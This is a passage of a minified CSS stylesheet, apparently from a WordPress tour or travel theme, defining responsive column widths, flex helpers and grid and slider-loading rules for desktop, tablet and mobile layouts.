(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}}.flex,.form-submit input[type="submit"],.ht-pagination li .page-numbers,.sticky-medal span,.search-submit,.wpcf7 .ajax-loader,.error404 .back-to-home,#theme-search-form,#scroll-to-top,.landing-item-url,.landing-btn,#preloader,.tour-desc-item,.tour-download-btn,.single-tour-2 .tour-lightbox-btn,.tli-price,.trh-price-box,.wd-tours-layout-carousel .wdt-percent-sale,.wd-tours-layout-carousel .wdt-url-btn,.menu-collapse-btn{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.inline-flex,.theme-header-layout:not(.header-layout-3) #theme-search-btn,.content-wrap .entry-footer .theme-social-icon a,.theme-page-links span,.footer-right .theme-social-icon a,.page-footer-copyright .theme-social-icon a,.stars-bar,.tour-lightbox-btn,.tour-average,#tour-3-slider .tour-3-slide-item,.tl-view-btn,.tl-remove-key,.element-blog__item--format,.element-blog__item--meta-item,.wd-countdown-item{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.ht-grid{margin-left:-15px;margin-right:-15px;min-height:1px}.ht-grid-item{padding-left:15px;padding-right:15px;float:left;min-height:1px;min-height:1px}@media (min-width:1024px){.ht-grid-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-1 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(1)~.ht-grid-item{display:none}.ht-grid-1 .ht-grid-item{width:calc(100% / 1)}.ht-grid-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-2 .ht-grid-item{width:calc(100% / 2)}.ht-grid-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-3 .ht-grid-item{width:calc(100% / 3)}.ht-grid-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-4 .ht-grid-item{width:calc(100% / 4)}.ht-grid-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-5 .ht-grid-item{width:calc(100% / 5)}.ht-grid-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-6 .ht-grid-item{width:calc(100% / 6)}.ht-grid-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-7 .ht-grid-item{width:calc(100% / 7)}.ht-grid-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-8 .ht-grid-item{width:calc(100% / 8)}.ht-grid-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-9 .ht-grid-item{width:calc(100% / 9)}.ht-grid-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-10 .ht-grid-item{width:calc(100% / 10)}.ht-grid-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-11 .ht-grid-item{width:calc(100% / 11)}.ht-grid-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-12 .ht-grid-item{width:calc(100% / 12)}.ht-grid-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}@media (min-width:768px) and (max-width:1023px){.ht-grid-tablet-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(1)~.ht-grid-item{display:none}.ht-grid-tablet-1 .ht-grid-item{width:calc(100% / 1)}.ht-grid-tablet-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-tablet-2 .ht-grid-item{width:calc(100% / 2)}.ht-grid-tablet-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-tablet-3 .ht-grid-item{width:calc(100% / 3)}.ht-grid-tablet-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-tablet-4 .ht-grid-item{width:calc(100% / 4)}.ht-grid-tablet-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-tablet-5 .ht-grid-item{width:calc(100% / 5)}.ht-grid-tablet-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-tablet-6 .ht-grid-item{width:calc(100% / 6)}.ht-grid-tablet-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-tablet-7 .ht-grid-item{width:calc(100% / 7)}.ht-grid-tablet-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-tablet-8 .ht-grid-item{width:calc(100% / 8)}.ht-grid-tablet-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-tablet-9 .ht-grid-item{width:calc(100% / 9)}.ht-grid-tablet-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-tablet-10 .ht-grid-item{width:calc(100% / 10)}.ht-grid-tablet-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-tablet-11 .ht-grid-item{width:calc(100% / 11)}.ht-grid-tablet-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-tablet-12 .ht-grid-item{width:calc(100% / 12)}.ht-grid-tablet-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}@media (max-width:767px){.ht-grid-mobile-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(1)~.ht-grid-item{display:none}.ht-grid-mobile-1 .ht-grid-item{width:calc(100% / 1)}.ht-grid-mobile-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-mobile-2 .ht-grid-item{width:calc(100% / 2)}.ht-grid-mobile-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-mobile-3 .ht-grid-item{width:calc(100% / 3)}.ht-grid-mobile-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-mobile-4 .ht-grid-item{width:calc(100% / 4)}.ht-grid-mobile-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-mobile-5 .ht-grid-item{width:calc(100% / 5)}.ht-grid-mobile-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-mobile-6 .ht-grid-item{width:calc(100% / 6)}.ht-grid-mobile-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-mobile-7 .ht-grid-item{width:calc(100% / 7)}.ht-grid-mobile-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-mobile-8 .ht-grid-item{width:calc(100% / 8)}.ht-grid-mobile-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-mobile-9 .ht-grid-item{width:calc(100% / 9)}.ht-grid-mobile-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-mobile-10 .ht-grid-item{width:calc(100% / 10)}.ht-grid-mobile-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:#fff0;border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-mobile-11 .ht-grid-item{width:calc(100% / 